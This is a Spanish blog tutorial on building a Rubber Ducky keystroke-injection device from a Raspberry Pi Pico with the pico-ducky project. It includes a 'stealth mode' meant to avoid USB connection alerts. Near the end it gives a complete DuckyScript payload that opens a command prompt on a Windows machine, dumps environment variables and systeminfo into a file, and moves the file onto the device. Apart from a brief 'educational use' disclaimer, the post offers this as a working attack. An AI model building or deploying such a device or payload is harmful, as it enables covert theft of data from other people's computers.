Raspberry Ducky

¡Hola!
Vamos a crear una Rubber Ducky a partir de una Raspberry Pi Pico dejo un link de búsqueda en amazon.
Una Rubber Ducky es un dispositivo malicioso en forma de USB creado por Hack5, el cual, ejecuta comandos emulando un teclado en cuestión de segundos.
MODOS DE USO RASPBERRY
No es obligatorio hacer uso de estos modos, sin embargo, vamos a mostrar el modo de configuración y modo de sigilo que podemos obtener de nuestra Raspberry.
MODO CONFIGURACION
Como una buena práctica, vamos a hacer uso de este modo conectando el primer pin GP0 y el pin 3 GND, que evitará la inyección del payload a la misma maquina donde vamos a conectar el dispositivo, es decir, nuestra maquina local. Lo más recomendable es hacer un puente entre estos pines con un cable de la siguiente manera.

MODO SIGILO
El modo de sigilo es utilizado para que nuestro dispositivo no se muestre como un objeto de almacenamiento USB. Este modo funciona una vez la configuración y el payload se encuentren almacenados en la Raspberry, se procede a desconectar el dispositivo y realizar un puente entre los pines 18 GND y 20 GPIO15.
De esta manera al conectar nuevamente la Raspberry no será generada una alerta de conectividad por USB.

MODO DE FABRICA
Para restaurar a modo de fabrica la Raspberry se debe mantener presionado el botón BOOTSEL de color blanco en el momento de la conexión del dispositivo a la máquina.

REQUISITOS
Ahora que ya tenemos claros los modos de la Raspberry, vamos a conectar la Raspberry Pi Pico en modo de fabrica, debe mostrarse el dispositivo como RP1-RP2.



Procedemos a descargar las librerías y repositorios necesarios para poder obtener nuestra Rubber Ducky en la Raspberry.
REPOSITORIO GIT DE DBISU
Este repositorio contiene toda la información, payload y scripts para preparar la Raspberry.
https://github.com/dbisu/pico-ducky.git
CIRCUITPYTHON
Circuitpython nos permite ejecutar los comandos y cargar las librerías para que la Raspberry comprenda los scripts que ejecutaremos en nuestro payload, se recomienda instalar la última versión estable, en este caso 7.3.3.
https://downloads.circuitpython.org/bin/raspberry_pi_pico/es/adafruit-circuitpython-raspberry_pi_pico-es-7.3.3.uf2
Ahora procedemos a copiar adafruit-circuitpython-raspberry_pi_pico-es-7.3.3.uf2 en la raíz de la Raspberry RP1-RP2.
Lo que sucederá es que el dispositivo se va a desconectar y conectar automáticamente, con el nombre nuevo CIRCUITPY.


LIBRERIA TECLADO
La distribución de teclados es importante para la ejecución de comandos correctamente deseados.
Descargar la librería de la misma versión descargada de Circuitpython, en este caso 7.x.
https://github.com/adafruit/Adafruit_CircuitPython_Bundle/releases/download/20221019/adafruit-circuitpython-bundle-7.x-mpy-20221019.zip
Navegamos en la carpeta descomprimida y ubicamos las carpetas adafruit_hid y asyncio, de igual forma los archivos adafruit_debouncer.mpy y adafruit_ticks.mpy en lib, procedemos a copiar todo en la carpeta lib de la Raspberry CIRCUITPY.

Copiamos ahora del repositorio git descargado los archivos boot.py y duckyinpython.py en la raíz de la Raspberry CIRCUITPY.

Tenemos que realizar una modificación en duckyinpython.py
#COMENTAR LAS SIGUIENTES LINEAS
#from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS as KeyboardLayout
#from adafruit_hid.keycode import Keycode
Guardamos el archivo y renombramos el mismo por code.py, sobrescribiendo el archivo existente.
TECLADO ESPAÑOL (LATINOAMERICA)
Ingresamos a la página neradoc debido a que esta distribución no se encuentra por defecto en el programa.
Procedemos a ingresar la URL https://kbdlayout.info/kbdla en el campo de texto y damos clic en Make Zip Bundle Links.
Luego damos clic en Download de zip file y descomprimimos el archivo.

Copiamos los archivos keyboard_layout_win_la.py y keycode_win_la.py en el directorio lib de la Raspberry CIRCUITPY.

#DESCOMENTAR Y MODIFICAR LAS SIGUIENTES LINEAS
#ANTES
#from keyboard_layout_win_LANG import KeyboardLayout
#from keycode_win_LANG import Keycode
#DESPUES CON TECLADO LATINOAMERICA
from keyboard_layout_win_la import KeyboardLayout
from keycode_win_la import Keycode

TECLADO ESPAÑOL (ESPAÑA)
No se requiere el proceso de Latinoamérica, únicamente modificar las líneas de duckyinpython.py
#DESCOMENTAR Y MODIFICAR LAS SIGUIENTES LINEAS
#ANTES
#from keyboard_layout_win_LANG import KeyboardLayout
#from keycode_win_LANG import Keycode
#DESPUES CON TECLADO ESPAÑOL ESPAÑA
from keyboard_layout_win_es import KeyboardLayout
from keycode_win_es import Keycode
Guardamos el archivo y renombramos el mismo por code.py, sobrescribiendo el archivo existente.

PAYLOADS
En el siguiente enlace se encuentran diferentes scripts predefinidos que se han generado anteriormente.
En este enlace es posible crear tus propios Payloads, incluso en el mismo bloc de notas puedes programar tus scripts.
Si quieres más información para entender este lenguaje, es bastante cómodo y en este enlace tienes la información
Por mi parte les dejo un script para almacenar información general de un dispositivo en nuestro dispositivo, este script debe ser guardado en el archivo payload.dd
DELAY 3500
GUI r
DELAY 200
STRING cmd
ENTER
DELAY 500
STRING echo [*] Obteniendo datos del sistema ... >> winPwn.txt
ENTER
DELAY 200
STRING set >> winPwn.txt
ENTER
STRING cls
ENTER
DELAY 200
STRING echo [*] Obteniendo informacion adicional ... >> winPwn.txt
ENTER
DELAY 200
STRING systeminfo >> winPwn.txt
ENTER
DELAY 800
STRING cls
ENTER
STRING echo [*] Informacion capturada con exito! >> winPwn.txt
ENTER
DELAY 200
STRING move winPwn.txt D:\winPwn.txt
ENTER
DELAY 300
STRING exit
ENTER
Finalmente desconectamos la Raspberry y ya está lista para el uso que deseamos, al conectarla en un dispositivo siempre y cuando todo este correcto, en este caso obtenemos la información de un dispositivo almacenado en nuestro dispositivo.

RECOMENDACION
Debes tener en cuenta que en el momento en que tengas el script configurado en el archivo payload.dd, si la Raspberry no se encuentra en modo de configuración, se reiniciara y automaticamente hace la ejecucion del script definido anteriormente.
La información de este artículo es de uso educativo, úsalo con responsabilidad.
¡Hemos logrado nuestra primera rubber ducky con Raspberry en el blog!

Son libres de hacerle las modificaciones que necesiten a sus scripts, es todo un mundo que queda por explorar con este dispositivo, es una ventaja que podamos crear nuestras propias herramientas para mejorar nuestra calidad de aprendizaje.
¡Que tengan un buen día en el planeta donde se encuentren!
Nos vemos en otro bit.